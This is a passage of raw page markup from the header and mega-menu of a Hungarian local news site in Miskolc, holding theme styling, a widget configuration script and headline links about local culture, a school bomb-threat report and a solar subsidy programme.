class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az 